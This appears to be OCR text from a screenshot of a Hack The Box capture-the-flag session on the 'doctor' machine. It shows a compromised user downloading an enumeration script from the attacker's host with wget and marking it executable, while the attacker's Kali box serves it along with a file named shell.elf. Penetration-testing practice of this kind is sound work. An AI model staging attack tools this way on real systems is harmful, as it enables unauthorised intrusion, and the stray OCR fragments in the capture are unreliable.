 user.txt
shaun@doctor:~$ wget http://10.10.15.51/spelunker.sh
wget http://10.10.15.51/spelunker.sh
--2021-01-24 07:09:06--  http://10.10.15.51/spelunker.sh
Connecting to 10.10.15.51:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 2502 (2,4K) [text/x-sh]
Saving to: ‘spelunker.sh’
apps
0K ..                                                     100%  323M=0s
2021-01-24 07:09:06 (323 MB/s) - ‘spelunker.sh’ saved [2502/2502]
appsbrowser
shaun@doctor:~$ chmod +x spelunker.sh
chmod +x spelunker.sh
shaun@doctor:~$ ls -lah
ls -lah
total 48K
drwxr-xr-x 6 shaun shaun 4,0K Jan 24 07:09 .
drwxr-xr-x 4 root  root  4,0K Sep 19 16:54 ..
lrwxrwxrwx 1 root  root     9 Sep  7 14:31 .bash_history -> /dev/null
-rw-r--r-- 1 shaun shaun  220 Sep  6 16:26 .bash_logout
-rw-r--r-- 1 shaun shaun 3,7K Sep  6 16:26 .bashrc
drwxr-xr-x 4 shaun shaun 4,0K Sep 22 13:00 .cache
drwx------ 4 shaun shaun 4,0K Sep 15 11:14 .config
drwx------ 4 shaun shaun 4,0K Sep 15 11:57 .gnupg
drwxrwxr-x 3 shaun shaun 4,0K Sep  6 18:01 .local
-rw-r--r-- 1 shaun shaun  807 Sep  6 16:26 .profile
-rw-rw-r-- 1 shaun shaun   66 Sep 15 12:51 .selected_editor
-rwxrwxr-x 1 shaun shaun 2,5K Jan 24 07:04 spelunker.sh
-r-------- 1 shaun shaun   33 Jan 24 06:17 user.txt
kali@kali: ~/HTB/doctor
File Actions Edit View Help
kali@kali: ~/HTB/doctor kali@kali: ~/HTB/doctor
kali@kali:~/HTB/doctor$ ls
shell.elf  spelunker.sh
kali@kali:~/HTB/doctor$ sudo python -m SimpleHTTPServer 80
Serving HTTP on 0.0.0.0 port 80 ...
10.10.10.209 - - [24/Jan/2021 01:06:19] "GET /spelunker.sh HTTP/1.1" 200 -